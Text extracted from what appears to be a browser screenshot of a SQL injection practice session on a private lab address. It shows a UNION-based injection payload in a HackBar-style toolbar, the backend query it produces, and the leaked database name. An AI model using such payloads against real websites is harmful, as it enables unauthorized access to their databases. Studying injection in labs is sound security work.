 192.168.137.1:84/new.php?id=1 搜索
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING H
Load URL http://192.168.137.1:84/new.php?id=1%' union select 1,2,3,database(),5,6--+and '%'='
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert strin
NETCRAFT Services [No information available]
select * from news where id like '%1%' union select 1,2,3,database(),5,6-- and '%'='%'
dome01